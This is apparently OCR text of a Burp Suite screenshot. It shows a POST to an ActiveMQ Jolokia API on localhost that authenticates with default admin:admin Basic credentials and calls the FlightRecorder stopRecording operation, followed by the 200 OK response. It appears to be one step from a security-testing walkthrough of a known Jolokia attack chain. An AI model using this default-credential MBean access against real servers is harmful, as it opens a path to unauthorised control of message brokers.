 Request
Pretty Raw Hex Links \n
1 POST /api/jolokia/ HTTP/1.1
2 Host: localhost:8161
3 Origin:localhost:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Connection: close
6 Content-Type: application/json
7 Content-Length: 138
8
9 {
10 "type":"EXEC",
11 "mbean":"jdk.management.jfr:type=FlightRecorder",
12 "operation":"stopRecording",
13 "arguments":[
4
]
14 }
Response
Pretty Raw Hex Render Links \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 30 Nov 2023 15:35:57 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin: localhost:8161
8 Access-Control-Allow-Credentials: true
9 Content-Type: text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Thu, 30 Nov 2023 14:35:57 GMT
13
14 {"request":{"mbean":"jdk.management.jfr:type=FlightRecorder","arguments":[4],"type":"exec"
,"operation":"stopRecording"},"value":true,"timestamp":1701358557,"status":200}